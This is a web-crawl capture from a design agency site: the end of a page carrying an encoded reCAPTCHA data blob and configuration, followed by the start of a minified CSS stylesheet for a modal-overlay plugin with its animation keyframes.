a8ORDcKgwohJN8OZwr3CqhpyO0Eew4UOwqrDk8OWwonCosKzSQ9qf8KIw5gLwrnClB1LUMKAwrzCm8OlHDxGLcK/w7R6woHDjcKxMxrDqETCrsKdw7wpw5bDqsKvZcK9AyrDi8OAKG3ClsO2wr/CosOTwrNEw5zClMKfdMKsDsKrMmLDpcO+UMK1w4Q6KCp4w5LDpsOdGk8zEMOLw4NCw4fCp8OJIsKjw6Abw4ZcenETwoRcw7J/dAJEw7lxwojCtcKMw5/Cu8OBMRvDl1HDoMKRw4t5wosIwpwDw5BEw6JTwrPCrsOfRcKDNcOhTWEiwqnDv8KTw6fCh8K/wr9kw6DCmsO3URkrNMKEIcOCHFUgwoPDmMOqMcOYeTYzwrXCq37CpFVWJ8KJCm4QwpbCm8Kvwr3DpABuw4IcwoTDrSfCjxvCkMKRwpnCvSUfSsOkw7/[base64]/DksO2cMO7w5AHw7bDmMOLwoh/w7DDn1FCwqfCtD/Cqh7DssOsw6osSQDCvMKyw6DChyTDjMKgOsOcwoweFMOGAXTCr8KxwpXCtmzDgUV4wrV4CyYsMV56w5sUwpTCk21/NcKCw753WcKHw6nCqMOVwrTDuAJJwr8Xw6wVwq9qYRLDogEVDMKXwpTDty3DmipiFHrCpMO3D8Oww57DjW/[base64]/wrUfWcK6RhtPwq3Dr8KYw6bCkVPDnMKwwr0Cw7ghaCcmw7gJDEUeZcKTwr3DpS/CnMOYEsOwwp5bwrvDmxBqw6jDksOKwrYeNMOaYcKGwqMpw6zDh8KpG8KAaA8mw6wTwpvCv8OFZcOUwpXCqcO+wozCjzYMKcKAw6shaANpwpjDrgrCpz3DssK/[base64]/UBVDXD1kwqsuEcKhT8KmQ8O+wr3DmcOLw6MIwrvCpDIaw7cowofCssKKfcKBP0Aywo7DpRQZJlBoeUgcw4tYdsOLw5TDgDXDsFXCvU0IfsOBO8Kjw4zDvsKSeD/DocKVdHvDrsONOMOQFjwTOsOSwqjDjsOtwrTCrFjDlMORHsKvwrTDmMKPTcK6BsKQw4dYPlc4w6vDh2/[base64]/[base64]/CqCDCscO1R3JyU8OIP8OhwoIZwqvCucOxeW99w6fDnFJ2w58uKMOCVUg/cREFXsKpw7XDmcOSwqzCr8OJw6pzwqFabDvDtMKOaEvDjztBwrlAcMKNwrDDjsKgw53Dj8Ksw74Hwr06w5rDoMKzEsKkwqnDlVNVSnbChsOfw4pyw5EOwpUDw6/CpTwSWCdDAlt0RMOlU8O/[base64]/CkMKVw7JuE8OLLDAbJQE7eMOEUxA0YcOdfsONOXE0esKzw7rCgsO6wpXCmMKRSS/Dr8KgwoLCuDECw5dowofDiznCl1HDo8OTw6bCqnA6W3JxwpUKIA7DgnDCnHBrPFJzC8Knc8KmwrrCp2M9NxbCmsKowpjDlynDpsKAw7vCjBobw5dJYMOoPAFTMsOrccO+w4LCmg7CoGIaCmvCg8KAQzhAR1U/w4nDjsOhOMO2w6I+wpsVNHtVRMKmf8Ozw6fDrsKnbsKTwrkEw7PDnCjDo8Kpw43DtnpIw6E9w5rDgsKKB1RQF8O+KMKPW8O/wqtpw7oCKCLDrUYqU8K2wqcow4PDoTfCp1HDkgLCg8KIwpHCiMORTykbScKTw7DDgsOhw7zCtcOKCXPCmHbDn8OrXcKuw6Zxw7vCs8OxwoNSw4QXfBslw5zCvsOpJcOjw61HwoLDl1bClT/CjsOnw4nDjcOBf8K6wpIHwrXCkcOEwql9wq/DgynDuUjDlWwWwrHCh2rCtmQ9fcKFe8OWwoV7w6jDnsOsbsK8LVFoK8OAw6fDt8K/wo7DlsKHw5rCmcOJYcKeQD7Cin7DmMOzwq/DpcO4w7vCjcONL8Obw4d5WE0yMHDDssKkLMKKwq8vw6Nbw7XDtMKow4Usw7TDmcK3XsOrw45Pw5VgJsOmD0PCrk/ClSIUw7bDu8OkCg/CkwxKFlzDhsKcN8OKw4ppwrLCpsObHAZoZ8OZYUNAcsOCbCHDmQhbwpzCpS1cw4PCpwXCmWMow6Eiw7bDsMOewpTCvDUMTcO4d8OMYw5hfB7CnRjCisKtw4bDiiNoworCksKxA8KPMcKRcMK1wozCrDDDu8O/w5hAw6Frwq7CjD/ChhMSE8Kqw5vClcKLwoc3W8O8wrrCmcOpNRjCsCrCqCrDvU1Sbg3Dh8KYwq1FCj3DiVV0aXs0woA1w5DCkw9kMMK9w6xlWsKFZiByw64paMKbw4E6wrBaGEZdCMOYwrtPPm7CqMK/F8Kcw6R+DcOnwr9TUnrDpQDCiF3DvCLDpUV4w5ohfcOfwrc6w6IbNmfCs8ONVMKJw4HDgEnDojN9w7DDmljDv0vCh8O4w6fCq3Ayd3XDkcOvwotlwp9CA8K0CWbChMK1wqTCtxUjKlfDocK7w7ZzVgHCt8K7wp4Aw63DgsKLIklZH8Ogw7Zhwr/CkMOJGMK1w5PChMK7w7ZwQlNgwrzCkQjCisOFwrXCocKWa8Oyw6/CuGxyw7DCgSUFwpXCoyk3wrcLw57DgyQlw6wJw4fChMOQSxrDqV3DnRbCph8/w6PDlVTDgCrDgG/CgsKew73CiGMTNcOlwpLDlwhTw7XDvxvCv37DusK3eMObXH/Ck8Ovw7TDl2DDv0Ixwo1fw6bDrcKsVMK3XMOWbcOOwrhCw6h4wo0hw7Y/w4LDlGXDmMKswqnCrMKBw6XDgsO8w7FuIzfDiFVqw60IHcKFwoFJSsKmUT18w6NJwrF0wqXDs1rDjBLCm0DDkUMhdyxZNMKyWTDCk8O+wpthCMO/[base64]/DtkjDvsOiXRzDsEoWPl8Tw6k5w4fCm8OSIyMDw6MQUXocZGsxFxXDmsKEwoDCqkjCrUAXAztMw7bDtnPDv1/[base64]/[base64]/Csm7DtcKJHMO1wobDtirCh8OPw6jCt2EPw5fCijrDqsO7w6lpa8KVZcOYw4LCojlTCcKFw7g8DsOew59dwoNgBWVXwrrCkMOSw68vX8O4w4vCkW5tFMOww7cKCMKuwqN/X8O/wr/CrHjCmsOsasO3L1PDlwEPw67CgBrDvEIGwqV+VCFqbDBqw4gVUDVJwrPDmlIMYsOTQcKaViNvLUHDs8KOw74QwpfDs0FEw7zCiShuNMKjS8K+Yk/[base64]/[base64]/UgVcbMOuOFpbw41Owrsww4LDgMOtw40PbA1gwoNGMsOwwr/ClFlKdzQTw7FOOCnCsMOPw5kZwqwjw4vCoMK2w7UdwodjwqzDm8KAw5nCnlrDv8KDWHdtJ38zw5VGwqJ2AMO9w4LDlQYJJAjChcK4w6NHwqw1Z8Kyw6FeWHDCnVxuwo0ywrPDhi/DgXkOw4PDvCvCnjHCvsO+w5MhMx8vw71lL8K7fsKfw4/DlEDCszXDiT7DlcO8w7vDtMK4WsOBLcOfw6p0wpMyG1oZYsOIO8OEwpM1V155GHoKSMKJEVlUXRbDmcKnwo8Gwr0BTzXDpsOeZsOzDcK7w6rDh8K6PghQw4jCmwl+wpNgEcKoTMKtwqfCiHDCscOkWcKvwrdIayTDpMKXw4RmwpI/w5rCvMOLEsKGbzYPXcKjw7bCo8OMwqkEcsKNw5rCjMKRaHVrScKMw4s1wr5+acOAw7Igw7U1U8Oow6UHw5wlUsKYwpELw4HCrx3DiQTDpcKZw44iw6fDiirDhwlVT8KRwqxmwqnCo8Opw7rCpWTCkMKWw4tBGR/DmcO3wqfCiVPDl8KnwqvDiUDDk8KHasO/[base64]/Dg1JTw73Cu8OYSVXDpMKjEcKUwowXworDpEcPTS0IImDCjnpWJ8O/wqgHw4JYwow1wqrCn8Ojw6R3THU2BsKjw5BhWcKFO8OjHx/Dtmktw7/Cvn3DrsKbVVPDv8OLw4TCjnA6wrLCrcKYSsK4wo3DgFJCAAnCosKGw5rCjMOpIyVnPUgtRsKBwo3ChcO/w5bCnFLCrAvDh8KFw4nDvU5yQcKyVsOjQFFdd8O+wrl4wrIvUTPDncOHSxp+dcK/wpjCsQVkw7tFMn4hZBTCtkTCrMKAw4bDtcOEABDDqsKAw4nDm8K4HCxAM2XCjsOJSXPCrgQ3wpdfw7EbNWTDu8Omw6JgHilJWMKkw7ZrJcKcw6F9EUZ1XizDtn8ARcOow69LwpfCvnXChMO+woRrZsKlZ3ZbBnwHwqvDgMO/WMK+w4/DoSV3VXLDhUcFwpVyw5vCinhMcjN2w4XCjA0caGBkKcOxM8O0w5Unw6DDkwbDmERNw6nCgxcSw5PCmisZNcOKwp1QwpPDi8OCw5LChMK0GcOMw5XDqVkJw7B8w7BYXcKjHsK2w4MsQsO9w5lkwowPG8OXw54bRDnDl8Oqw4w/[base64]/CkMOyVMKMdcKWwoTCvD7CpsKaScKMQWR0w6DCs8K6w6MGHsK8w7LClzTDqsKuE8KGw7pyw5/CjMO+wpjCmWsyw4Y8w4zDn8OVKcKNw4rCocKjV8OAOBZ5w7xswrpiwpLDuBfCrsO6JxMXwrbDhsKgdD8Vw43CksOYw58nw4PDosOUw4fCmVFBaEzCtlJTwoTCn8O4QinCpcOrEsOsG8O5wq/DmAJpwqvDg0IDO37DrsOLXWFVTjFTwo5ew4BXEcKIdcK+fiQZEBDDncKgQzoNwqUOw61VMsOOaVw3wpHDsiFAwrrCqH1CwpPCj8KMcAVTUHAXOgwZwqXDqsOZwpB+wp7Dr1jDqcKCMsK0KHPDtcOdYcOUwoTDmxbDsMOYEMK+am/DuiXCrsOvAhXCth3DrcKJdcK7B38PXgV5NnXDk8K+wpEGw7Z0FD44w7LCmcKpw5jDnsKRw5PClwweJMOOYVnDkhF/[base64]/GMO3U2zCijY3wrXDgT/CjcKGw6/[base64]/Dhjxjf8KZw7J9JcOQOEYqwpHDisK6P3hIcsOXecKQwqHCqi3CrCcuKF9gwpzCh2XDvmjDn1JwB19swrvCuUPDhcKKw4ozw757R2Vaw60nDU9ZHMOow6sfw6Uew4VbwqnDvsK/w4nDrgTDlCbDp8OMSHF/[base64]/w5JEFyIJw4bCmAQCasOgAMK3GMOBwqscXcKNwo3ChQMQRi5RSMKmX8K1wq4mC2XDjggIL8OrwpDDiH3DsWdmwqvDrVvCi8Kzw4TCmRYrAiV3PsOwwokrP8Kyw7bDu8KEwpHDvA0Cw60uV0x0RsOFw7/[base64]/w6jDumMYCREhWF8Ww41mwpULwpgiH8KPB8ODXMK5AGAWMHzCqH41UsOSbypywpXCmQNHwqzDqnTDqHLDmcKkw6TCmcKPAcKUb8KpOSjDiWLDpMK+w7fDt8KUZAzCs8KiXsKYwqLDhRfDk8KWSsKeEUxPTAUYEMOewrPCvEPDusOTMsOzwp/[base64]/[base64]/DpMK7wo7CoAtzw4rCuMKEdcO9E8OHw5zDnMOTfcK0aT43Gw/DjQs/w5w/wobDhnbDqTvCqMO2w5HDrDTDj8OvSQfDuUpHwoYZGcO0e0TDllTCjV9pCcK7E2fCrkxew6DCr1pJw7nCm1LDnRE0w59UcDl6woY8wqhqGS3Drmd8SsOdw5YAw6/[base64]/CssOrw7ZzNMOVw7I/UMKnIsOvw77DosOkw7PCp8Kkwp4LXsOCwpZhDhA/w4fCmcO/b09meBJBwrMtwoI8V8K4csKXw4FdHMOHwrZow6Imwo7CpEFfwqR9w4IbJlUVwqvDshRyUsOjw55vw4oYw4FNQcOhw7rDosO/w5A0ccOIB23DiHHCssOQwobDrmLCoUnDh8KGw7HCvzbCuHvDihnCsMKOwobCicKeKcKow7hlH8KxYMO6NMOCPsK2w64Gw6dbw67DpMK1woJLE8Krw57DkhBCWMKFw5tKwoknw51Gw65MaMKRLsOfXsOzCTw0bwdeSCTDvCbDt8KEBMOhwqlIcQo5JcOFwpbDoy/DhXpRHsKCw5XCrMKAw4PDu8K4d8OAw4/Ct3rDp8OAwq3DiFAjHMKAwrJcwpAcwplvwrBOwrJxwrAvHX1tR8KIT8KdwrJ8aMO8w7rDvcKewrbCp8KxRsKveSnDmcKjACFwDsKlWTbDssKPWsO5JkBgOMOAK3srwoLCvQopVMKiw7gnw5/[base64]/CpcO4acKvDmXDo27Dtl9Bwpk1w41DwpHDiH3DjsKtBV/CjsOjQ1bDqQHCjkUaw4/CnyMYwoFyw6nCtUsAwqANUsKoCsKowozDvysiw5rDmMOcfcO2woRTw5M4wpzCohQCORfCl1DCrcKFw4rCpHDDiiUbRwEFEsKIwolKwqjDq8K7wp/CrlDCqSNXwps/X8KcwqDDjcKLw6bCtz0aw4VXEcKywqLCnMOBVEE7wpICAMOudMKRw7EgeRDDi0A1w5fCscKecVseaS/CucKNEMO3wqfDlMKlH8Kxwpc3DcOGURrDlmLDi8K7TcOUw53CpsOXwopCHxRWw4UNeDTCkcOkwrxYLTDCvSbCs8K8w587WS8cwpbCtRl6wo49KXPDjcOFw5zChXJPw7g+wpDCrC/Dqllgw6fDnQDDhsKbw583YsKtwr/DpjvCiEfDp8KIwrsmc10Cw7svwoI/VsOdJsO5wrTCrATCpUHDmMKsFxdQXsOywrHCtMOQwpbDncKDHDYyYgjDpDnDjMKCHnk3V8OyJMOlw4zCmcOIa8KDwrUQaMKIw75cP8OrwqTDuhddwozDqcKYYcOXw4cewrZ8w7/Cv8OHZMKTwqxkwo7DqsOOWAnDlmxxw5nCtsOwAHzClzzDu8KofMOCGgzDjsOZYcO8ACwSw7MKF8O9KEk7wrxMbho5w500w5ptVMKtAcKSwoBfSkjCqn/[base64]/Cn8OZJ8KWw5sQecOFwpxXBH/ClMOpwpXCv17CuMODKsOGw7LDokPCgcK/wolswqnClQAlHQsvLsOGwokEw5HCqcK+U8KewozCi8Kjw6TCvcKQLXkQGMKQVcKkXVdZDG/CmnBewo0ECgnDp8O9SsOyUcKUw6QNwqDCt2NZw5/[base64]/CusOZNQXCkEN3w47DpsOvw61hwp/DlDPDjcOzVHJDPS05dy1jB8K4w5XCq0BVbsO0wpEwDsKCU0bCqcKZwqXCgcOLwqt/HHk8HHUrcidqWMOmwoULIjzCocOEIMOlw70MXlPDkwnCkX7CnMKuwpLChQNeQ1wlw7d+bxjDggRxwqUqG8Kqw4vDk0vDvMOfw6VpwrbCmcKXSsKgQxPCiMK+w73CncO3XsO2w5bChsKHwoZUw6cgwq0+w5zDisO4w6lEwqzDmcOYwo3CnxpKRcOsRsO0G1/[base64]/SSMXPcORw4gZwocXw63Ci8KnHzzDoQRof8OoWTLCo8KMLjDDjMO4DMKRwrprwrLDmC/DnHHDnTbCinrCkW3CrcKrKiUPwpApw7YnUcKANMKJZDt+HE/CnnvDkkrDhXbCuzXDg8KHwpgMwpvChsKbT0rDhBfDiMKWLynCvXzDmsKLw6wTHMKXA3cVw53ClGnDthLDv8K3VsO+wq/DszgZRnHCnxzDgWTCqA0XXB7ClMO3wqc/w4DDpMKpUyfCvR8FcDfDjsKwwqPCtVfDnsODQgHDlcOrX1wUw4URw7bCu8K2fx/Cs8OoMzE9fcK9GSPCgB3DjsOEIHnDphFoUsKKwpnCv8OnbcOmw7DDqVtNwrIzwq5HK3jCqsK4C8O2wrpfIxV9KQs5O8OcB3xbQSDDsRwNEglnwrfCsirDksKnw5PDmcOpw7EtIXHCosKDw4A3TB/[base64]/DiwTDn8O/w4bCplNjEMOOw5lQf34QZ0XCoDU0K8K3w7tEwr1ZYwrCrm7CuWEdwrwWw5PDncOww5/DhMO8e38AwrIjJcOHYG1MO1zCiDlJVDAOwqIZZRpXQGAjUwNsXm4Qw7UEEwHCrMOlZMK0wrfDqQXDt8OHE8O8OGIlwovCm8KEGxNVwr8xccKcw6HCmC7CjMKKdijCqMKkw6PCqMOTw7MlwoDCuMKXDmURw6/[base64]/wrDDmcK1wotgw6Ilw64nAE0Nwp/DgMKCJT7CucOydBjDoWHCkcOAF0A0wocuw5Bjwpdmw7LDhz5Uw5QqEMKsw50Ww6fDvz9ce8OHwpTDgcOqCcOvVjopbWIGLDbCicK5HcOSKMO7wqA2csO2WsOsPMKtTsKFwrTCt1DDmB9IGwDCi8K/eQjDqMOTw4jCnMO/VAbDusOXS3NaXH/CvXFhwofDrsK2c8KEB8OXw7/CsF3DnWpAw4/Dm8KaGiTDmn0sYhjCsxVQCAZFHEbCmW0Pwrs2w55afSFzw7BNIMKpJMKXacOQwqLDtcKZwqHCvD/CiTFzwqpCw7IYGgrCm0/ClhMOE8OhwroWBWTDicOQOsKCDsOfHsOtMMO9wprDsirCpw7CoX9WRMKzQMOrasOYw7F6eBJ9w7Z3XxB0UsOXbjg4PsKoURkzw7fCgwohBjxkC8ORwqA2WXrCnMOLCcO/wrfDvDE1acOTw6UAc8OhZRNUwoBvUTTDnsKJM8OqwqnDr2zDizsYw4pPU8KmwrTCu01eYMOswpN0K8OSwo9Uw4fCt8KdCwnCssKmSm/DojZTw4cFVsOfbMKkDsKHwqAfw77ClBZsw6s1w4kAw7c1wqhQQMKaFVFUwqsmwosJKhLCrMK0w67CjTBew5R0SMOpw7LDmsKsRDUrw53Cgn/CoxLDhMK8fSU4wo3Cj0g2w6jChS1UBWLCosOewog7wqXCksOPwrA2wpNeIsOyw5vCiGLCncO5wqjCjsOqwqdjw6c6BzPDskd6woJOw5FtQyTClCA9IcO6SggXeiPCn8Kpw7/Cv3PClsOew7oKPMKgesKHwpcWw7bDocK5YsKQwrgJw4waw7NYcn3DuABEwpdSwo8wwrXDkcOtIMOjw5vDoi8nwqoZQsO9Bn/DgxQMw480P0lIw63CrHt8W8KjdMO7V8KuA8KhaFrDrCDCm8OAOsKsdFbCnG7DisOvHsOCw7hLesOYU8KJw4DCqcOawo03R8O0wqXCpwHDg8O8wrrCk8OQZ1IZa1/[base64]/w4V8w5MwwrPDr8Kdwq8aw4jCsG/[base64]/[base64]/Cu8KNwqPCsXZ/w7fDgsOER8O9SMOoFMO1HMOlw41mwpfCn8Oaw5rCncOdwpvDrcO1Z8K7w6Qhw5RWMsKPw7M1w53CkBUjfFUVw51SwqR0UgR5XMOZwrXCjcKhw7LCtiDDmDEXKsOecsOPT8O0w7jCp8OeU0rDtmxIZG/DvcOsKMKuL3oeW8O/AQjDksOQGMKewrvCrcOwEMKjw6/DqUbDoSjCuE7Cm8OSw5DCicKHPGgwXUtIXTTCvcOAw6fCjMKiwrzDk8O7WcK2Mw1uXkBww4N6ScKaADXDlcKzwr90w7nCvlYwwp/CicKOw4rCkQPDnsK4w6XDo8OSw6ETwo1Ya8KywpTDs8OmDcK+LMKpwr3CrMODZ2DCnGvDnn/[base64]/DmiV9VGPDvsOMXw57OsKwWxERwpcJV0TDscKiA8KdRQrDjHPCj1Ahd8O0wqcZcSURJFDDnsOBBW3Cu8OJwqEbAcKCwojDlcOtacKXeMKzw5HCq8KDwo/Dhwl3wqHClMKQXcK+WcKtWsKOImXCjErDkcOPC8OtGD0fwqJawqjCu2rDmjAKPMKlS1DCv1Zcwr0uChvDvnzCqQjChGHDjcKfw5bDhcOOw5PClybDri7DucKJw7EHJ8K2w55qw7LCj24WwptUVGvDtXjCmMOUwr50XU7ClgfDo8OEZ0DDtnMODUB/wqwaUsOFw7rCisOGP8KCGzUHejgvw4Vsw4bChcK4IFBtAMKGw48ZwrJHG3NWWG/Dn8OOaAU0KTXDhMOpwp/[base64]/A8OKSxh4YVV0WWsBZ8OQTcK/wr/CsMKww7cgw7DCvsOCw7Fba8KNMcORKsOAwog/w4HCkMOBwpHDrsOmwqYINVTDu0XCm8OfTiPCucK6wovDtDbDuFLDh8KlwoBbA8OaesOEw7TCnwXDvhBvwqHDmsKSTMOzw7rDocOew6JLP8Ozw5TDtsKWKcK1wqhfasKNaRLDjMK/w4bCmDkSw5jDtcKDe2XDv1DDlcKiw6h6w643NsKJw7B4ccOyeErCicKgAx3Cv2vDhV5Cb8OEcGzDjFHCiwzCi3vCn3/Cg34LUsKDV8KcwoDDq8Kpwo/DpCfDnWnCiE/CmMKnw60EKlfDiSHCnxvChMKnNMOPw49UwqssbMKdXUlfw5xAFHhEwqnDgMOUW8KUFi7DlXLDuMORwq7DjhhMwrfCrkTDm2EBIibDsTkKZhHCrsOmM8Obwp0Kw6gcw6ZdbjBeUDXCj8KVw53CqWJHw5/CgT/DghHDicKjw5cmOm4ubsKKw4TDkcOTXcOMw41Cwp0Vw58POsO+w6hSw5k6w5hlOsOUSQAzcsOzw4I9wo3CsMO+woImwpLDkgXDlhzCtsOjWXFtK8K+d8K4Em8Uwr5ZwotKw4p1wp1zwpDCnw3Cm8KIMMKBwo0dw4/Cp8OuQ8KPw5DCjxVeWVPDtC3CisOEGMOqSsKFGg1mwpA9wonDhgMywp/Dvz54SMOxNDTCpMOVK8KUR0BKR8OKwp1Nw5piw5PDigTDsjJnw4YVTkbCisOqw6DCsMKJwrwsNT86w6kzwpTDtsObwpMVwq0Mw5PCmWQnwrMxw58awooOw45Mwr/[base64]/CmcKrw7DDoXsww7zChMORJxvDhsOzwr/CoMK6wq/[base64]/[base64]/w5kUTMKSTzZnwrIrwpfCuAUVfcO5FWvCrsKAEWzCn8OMFChSwrkWwrgfeMKEw4fCpsOwOcO8cjINw4TDncOGw5Y8N8KEwrB7w5HDsytIUsOCbQnDjsOweDPDgnDCi2HCocKwwqHChsKzDjXCo8O0IywiwpskPgdKw78LYXnChjjDgjspE8O0XsKJwqrDvR/Ds8O0w73Dk1nDiVPDqkfCncKZw7Zpw742MF1VAMK6worCrQHDu8OVwqPCjxlPBRBjWxnDt01Uw7jDjSR9woRLKVnCpMKXw6fDnMOoRHjCp1PDgsKFC8KtHGsxw7vDicOQwoTCq1AxGcOtdsOewp/CkXfCpD/Do0LChSHDiS54D8KeBVtkIVYzwpUdQsOcw7AHfcKvdB5mdWjDoAXCi8KgJATCsg1DY8KJNmPDicOpMyzDicO2SMONBAsgw7XDgsOfZi3CmMOkck/DtUsjwoAUwpQwwpJfwp9ww4w5Ty/[base64]/Y8K6wp/[base64]/JcKsw5bCtB4xPnrDoTlmCmvDiFprw5XCvcOLw7F7GmE\\u003d\x22],null,[\x22conf\x22,null,\x226LdMwbQpAAAAAEykzD9XTEbYWFexapckEfD0DtAh\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7241176,777],0,null,null,null,null,0,null,0,null,700,1,null,0,\x22CvkBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCJrO4xUYAToGcWNKRTNkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYADoGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0GhwIAxIYHRG78OQ3DrceDv++pQYZxJ0JGZzijAIZ\x22,0,0,null,null,1,null,0,0],\x22https://form-creative.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x222c/2mAdhu4Pj8et5BXZ+8EUOxUMA+QouPWY40vBwmNQ\\u003d\x22,1,0,null,1,1762324326826,0,0,[49,255],null,[201],\x22RC-NrcMRR7UIu32MA\x22,null,null,null,null,null,\x220dAFcWeA5YCUodf5pzL4eBVI-rfkRF2wph-QpY2oKAq8vnRArK89eK_R6tB_VVUB7p4Vo3wGCMycx7Q52CBIQ68jBPOMUip-brUg\x22,1762407126902]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://form-creative.com/wp-content/themes/form-creative/dist/styles/main-fedf35a827.css
body_size: 28238
content:
.custombox-content,.custombox-overlay{position:fixed;overflow:hidden;top:0;width:100%;height:100%}.custombox-overlay{z-index:9997;opacity:0;transition-delay:0s;transition-timing-function:linear;transition-property:opacity}.custombox-content{z-index:9999;display:-webkit-box;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;flex-direction:row;flex-wrap:nowrap;-webkit-box-align:center;align-items:center;align-content:stretch}.custombox-lock{overflow:hidden}.custombox-reference{display:none}.custombox-content{overflow-y:auto}.custombox-content>*{max-width:100%;max-height:95%}.custombox-fullscreen.custombox-content{-webkit-box-pack:start;justify-content:flex-start;-webkit-box-align:stretch;align-items:stretch}.custombox-fullscreen.custombox-content>*{width:100%;max-height:100%}.custombox-y-top{-webkit-box-align:baseline;align-items:baseline}.custombox-x-left{-webkit-box-align:start;align-items:flex-start}.custombox-y-center{-webkit-box-align:center;align-items:center}.custombox-y-bottom{-webkit-box-align:end;align-items:flex-end}.custombox-x-center{-webkit-box-pack:center;justify-content:center}.custombox-x-right{-webkit-box-pack:end;justify-content:flex-end}.custombox-perspective,.custombox-perspective body{-webkit-perspective:600px;perspective:600px;height:100%;overflow:hidden}.custombox-perspective .custombox-container{overflow:hidden;height:100%}@-webkit-keyframes fadeIn{0%{-webkit-transform:scale(.7);transform:scale(.7);transition-property:all}to{-webkit-transform:scale(1);transform:scale(1);opacity:1}}@keyframes fadeIn{0%{-webkit-transform:scale(.7);transform:scale(.7);transition-property:all}to{-webkit-transform:scale(1);transform:scale(1);opacity:1}}@-webkit-keyframes fadeOut{0%{-webkit-transform:scale(1);transform:scale(1);opacity:1}to{-webkit-transform:scale(.7);transform:scale(.7);transition-property:all}}@keyframes fadeOut{0%{-webkit-transform:scale(1);transform:scale(1);opacity:1}to{-webkit-transform:scale(.7);transform:scale(.7);transition-property:all}}.custombox-fadein.custombox-content{opacity:0}.custombox-fadein.custombox-content.custombox-open{-webkit-animation-name:fadeIn;animation-name:fadeIn;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-fadein.custombox-content.custombox-close{-webkit-animation-name:fadeOut;animation-name:fadeOut;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}@-webkit-keyframes slideInTop{0%{-webkit-transform:translateY(-100%);transform:translateY(-100%)}to{-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes slideInTop{0%{-webkit-transform:translateY(-100%);transform:translateY(-100%)}to{-webkit-transform:translateY(0);transform:translateY(0)}}@-webkit-keyframes slideOutTop{0%{-webkit-transform:translateY(0);transform:translateY(0)}to{-webkit-transform:translateY(-100%);transform:translateY(-100%)}}@keyframes slideOutTop{0%{-webkit-transform:translateY(0);transform:translateY(0)}to{-webkit-transform:translateY(-100%);transform:translateY(-100%)}}@-webkit-keyframes slideInBottom{0%{-webkit-transform:translateY(100%);transform:translateY(100%)}to{-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes slideInBottom{0%{-webkit-transform:translateY(100%);transform:translateY(100%)}to{-webkit-transform:translateY(0);transform:translateY(0)}}@-webkit-keyframes slideOutBottom{0%{-webkit-transform:translateY(0);transform:translateY(0)}to{-webkit-transform:translateY(100%);transform:translateY(100%)}}@keyframes slideOutBottom{0%{-webkit-transform:translateY(0);transform:translateY(0)}to{-webkit-transform:translateY(100%);transform:translateY(100%)}}@-webkit-keyframes slideInLeft{0%{-webkit-transform:translateX(-100%);transform:translateX(-100%)}to{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes slideInLeft{0%{-webkit-transform:translateX(-100%);transform:translateX(-100%)}to{-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes slideOutLeft{0%{-webkit-transform:translateX(0);transform:translateX(0)}to{-webkit-transform:translateX(-100%);transform:translateX(-100%)}}@keyframes slideOutLeft{0%{-webkit-transform:translateX(0);transform:translateX(0)}to{-webkit-transform:translateX(-100%);transform:translateX(-100%)}}@-webkit-keyframes slideInRight{0%{-webkit-transform:translateX(100%);transform:translateX(100%)}to{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes slideInRight{0%{-webkit-transform:translateX(100%);transform:translateX(100%)}to{-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes slideOutRight{0%{-webkit-transform:translateX(0);transform:translateX(0)}to{-webkit-transform:translateX(100%);transform:translateX(100%)}}@keyframes slideOutRight{0%{-webkit-transform:translateX(0);transform:translateX(0)}to{-webkit-transform:translateX(100%);transform:translateX(100%)}}.custombox-contentscale.custombox-content,.custombox-letmein.custombox-content,.custombox-makeway.custombox-content,.custombox-push.custombox-content,.custombox-slide.custombox-content,.custombox-slip.custombox-content{-webkit-transform:translateX(-100%);transform:translateX(-100%)}.custombox-contentscale.custombox-content.custombox-open.custombox-top,.custombox-letmein.custombox-content.custombox-open.custombox-top,.custombox-makeway.custombox-content.custombox-open.custombox-top,.custombox-push.custombox-content.custombox-open.custombox-top,.custombox-slide.custombox-content.custombox-open.custombox-top,.custombox-slip.custombox-content.custombox-open.custombox-top{-webkit-animation-name:slideInTop;animation-name:slideInTop;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-contentscale.custombox-content.custombox-open.custombox-bottom,.custombox-letmein.custombox-content.custombox-open.custombox-bottom,.custombox-makeway.custombox-content.custombox-open.custombox-bottom,.custombox-push.custombox-content.custombox-open.custombox-bottom,.custombox-slide.custombox-content.custombox-open.custombox-bottom,.custombox-slip.custombox-content.custombox-open.custombox-bottom{-webkit-animation-name:slideInBottom;animation-name:slideInBottom;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-contentscale.custombox-content.custombox-open.custombox-left,.custombox-letmein.custombox-content.custombox-open.custombox-left,.custombox-makeway.custombox-content.custombox-open.custombox-left,.custombox-push.custombox-content.custombox-open.custombox-left,.custombox-slide.custombox-content.custombox-open.custombox-left,.custombox-slip.custombox-content.custombox-open.custombox-left{-webkit-animation-name:slideInLeft;animation-name:slideInLeft